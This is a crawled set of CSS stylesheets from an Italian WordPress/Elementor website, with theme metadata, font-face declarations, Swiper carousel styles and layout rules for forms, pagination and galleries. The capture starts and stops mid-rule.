    overflow-x: hidden; /* Prevents unwanted horizontal scrolling */
}



--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/style.css?ver=1.0
body_size: 52
content:
/*
 Theme Name:   Webkolm Hello Theme Child DEV
 Theme URI:    www.webkolm.com
 Description:  Webkolm Hello Theme Child Child Theme
 Author:       Webkolm Team
 Author URI:   www.webkolm.com
 Template:     wk-hello-theme
 Version:      1.0
 Text Domain:  wk-hello-theme
*/




--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-6.css?ver=1752046452
body_size: 752
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-4d93dbd:#000000;--e-global-typography-primary-font-family:"Helvetica Neue";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Helvetica Neue";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica Neue";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica Neue";--e-global-typography-accent-font-weight:400;--e-global-typography-1ff6bb1-font-family:"Helvetica Neue";--e-global-typography-1ff6bb1-font-size:400px;--e-global-typography-1ff6bb1-font-weight:normal;--e-global-typography-1ff6bb1-text-transform:uppercase;--e-global-typography-1ff6bb1-line-height:1em;--e-global-typography-bc35683-font-family:"Helvetica Neue";--e-global-typography-bc35683-font-size:250px;--e-global-typography-bc35683-font-weight:normal;--e-global-typography-bc35683-text-transform:lowercase;--e-global-typography-bc35683-line-height:1em;--e-global-typography-c7f1d3f-font-family:"Helvetica Neue";--e-global-typography-c7f1d3f-font-size:2.2rem;--e-global-typography-c7f1d3f-font-weight:normal;--e-global-typography-c7f1d3f-text-transform:uppercase;--e-global-typography-c7f1d3f-line-height:1em;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:#000000;}.elementor-kit-6 h1{font-size:40px;text-transform:uppercase;}.elementor-kit-6 h2{color:#000000;font-size:35px;text-transform:uppercase;}.elementor-kit-6 h3{font-size:28px;font-weight:700;text-transform:uppercase;}.elementor-kit-6 h4{font-size:24px;text-transform:uppercase;}.elementor-kit-6 h5{font-size:22px;text-transform:uppercase;}.elementor-kit-6 h6{font-size:22px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1540px;}.e-con{--container-max-width:1540px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-1ff6bb1-font-size:300px;--e-global-typography-bc35683-font-size:200px;--e-global-typography-c7f1d3f-font-size:2.2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-1ff6bb1-font-size:300px;--e-global-typography-bc35683-font-size:200px;--e-global-typography-c7f1d3f-font-size:1.8rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/3dac71eb-afa7-4c80-97f0-599202772905.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/34e0e4c0-c294-49bb-9a8e-1b2cafd54e32.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/531c5a28-5575-4f58-96d4-a80f7b702d7b.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/439c5962-f9fe-4eaf-a1f6-f41d42edba75.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/e206f16e-f3ae-45eb-b7a9-c0a42ed7537f.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/f4d1bafa-befd-4f3f-ba25-7c0f77c6651e.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-2654.css?ver=1752192355
body_size: 166
content:
.elementor-2654 .elementor-element.elementor-element-4b3ee3e2{--display:flex;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2654 .elementor-element.elementor-element-50b4474b > .elementor-widget-container{margin:150px 0px 50px 0px;}@media(min-width:768px){.elementor-2654 .elementor-element.elementor-element-4b3ee3e2{--content-width:900px;}}

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/css/style.css?12_03_2025
body_size: 10596
content:
@charset "UTF-8";@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-webkit-transform-origin:center;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:opacity,height,-webkit-transform;transition-property:transform,opacity,height;transition-property:transform,opacity,height,-webkit-transform}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}form.wpcf7-form input,form.wpcf7-form textarea{padding:0;display:block;width:100%;border:1px solid #333;height:30px;line-height:30px;margin-bottom:15px;color:#333;background:0 0!important;font-style:italic;padding:10px}form.wpcf7-form textarea{height:150px;padding-top:15px}form.wpcf7-form ::-webkit-input-placeholder{color:#333}form.wpcf7-form :-moz-placeholder{color:#333;opacity:1}form.wpcf7-form ::-moz-placeholder{color:#333;opacity:1}form.wpcf7-form :-ms-input-placeholder{color:#333;line-height:0!important}form.wpcf7-form ::-ms-input-placeholder{color:#333;line-height:0!important}form.wpcf7-form input[type=submit]{text-align:center;width:auto;padding:0;padding-left:30px;padding-right:30px;text-transform:uppercase;line-height:initial;font-style:normal;font-weight:700;color:#fff;border:1px solid #333;float:right;background:#333!important;transition:all .4s}form.wpcf7-form input[type=submit]:hover{background:#333!important;color:#333;transition:all .4s}nav.woocommerce-pagination{display:block;width:100%;text-align:center;padding-bottom:2em;padding-top:2em;float:left}nav.woocommerce-pagination ul{display:block;margin:0 auto;list-style:none}nav.woocommerce-pagination ul li{display:inline-block;list-style:none}nav.woocommerce-pagination ul li:before{display:none!important}nav.woocommerce-pagination ul li::before{display:none!important}nav.woocommerce-pagination ul li a,nav.woocommerce-pagination ul li span{display:block;color:#333;padding:4px;padding-left:10px;padding-right:10px;font-weight:400;border-radius:1px}nav.woocommerce-pagination ul li a img.arrow,nav.woocommerce-pagination ul li span img.arrow{margin-top:4px;display:block;position:relative;top:2px;right:0;transition:right .4s}nav.woocommerce-pagination ul li a.prev img.arrow{left:0;transition:left .4s}nav.woocommerce-pagination ul li a:hover{color:#333}nav.woocommerce-pagination ul li a.next:hover img.arrow{right:-5px;transition:right .4s}nav.woocommerce-pagination ul li a.prev:hover img.arrow{left:-5px;transition:left .4s}nav.woocommerce-pagination ul li span{font-weight:300;color:#333}#links.galleria{position:relative;margin:auto;width:100%;display:flex;flex-wrap:wrap}#links.galleria a{display:flex;align-content:center;flex-basis:1;flex-grow:0;margin:1em;background-size:cover;background-repeat:no-repeat;background-position:center center;opacity:1;transition:opacity .4s;transition:all .3s ease-in-out;width:90px;height:90px}@media all and (min-width:31.25em){#links.galleria a{width:120px;height:120px}}@media all and (min-width:62.5em){#links.galleria a{width:166px;height:166px}}#links.galleria a:hover{opacity:.5;transition:opacity .4s}#links.galleria.thumblink{width:100%}#links.galleria.thumblink a{width:60%;padding-bottom:65%;margin:0 auto;float:none}.wk-cover img,.wk-cover video{width:100%;margin-top:46px;height:60vh;-o-object-fit:cover;object-fit:cover;overflow:hidden}@media all and (min-width:48em){.wk-cover .wk-cover-desktop img,.wk-cover .wk-cover-desktop video,.wk-cover .wk-video-cover img,.wk-cover .wk-video-cover video{height:calc(100vh - 90px);margin-top:90px}}@media all and (min-width:48em){.wk-cover .wk-cover-mobile{display:none}}.wk-title-section{padding:0 5%;max-width:1540px;box-sizing:content-box;margin:50px auto 100px;display:flex;flex-wrap:wrap;text-transform:uppercase;color:#000}@media all and (min-width:48em){.wk-title-section{margin:120px auto}}.wk-title-section a{color:#000}.wk-title-section a:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-title-section .wk-title-section__title{width:50%}@media all and (max-width:47.99em){.wk-title-section .wk-title-section__title{width:100%}}.wk-title-section .wk-title-section__title h1{font-size:30px;margin-top:0;margin-bottom:7px}@media all and (min-width:48em){.wk-title-section .wk-title-section__title h1{font-size:50px}}.wk-title-section .wk-title-section__description{width:50%;padding-left:5%}@media all and (max-width:47.99em){.wk-title-section .wk-title-section__description{width:100%;padding-left:0;padding-top:30px}}.wk-title-section .wk-title-section__description>p{margin-bottom:30px}.wk-title-section .wk-title-section__description ul{padding:0}.wk-title-section .wk-title-section__description li{margin-bottom:3px;list-style-type:none}.wk-title-section .wk-title-section__description span{display:inline-block;padding-right:20px}.wk-title-section .wk-title-section__description svg{width:50px;height:auto;transition:all .3s ease-in-out}.wk_widget_wrapper{padding:0 5%}.wk-product-galley{overflow:hidden;max-width:1540px;box-sizing:content-box;margin:auto}@media all and (max-width:47.99em){.wk-product-galley{padding:0}}.wk-product-galley .wk-navigation{display:flex;justify-content:center;align-items:center;gap:30px;margin-top:50px;margin-bottom:50px}@media all and (max-width:47.99em){.wk-product-galley .wk-navigation{margin-top:100px;margin-bottom:30px}}.wk-product-galley .wk-navigation 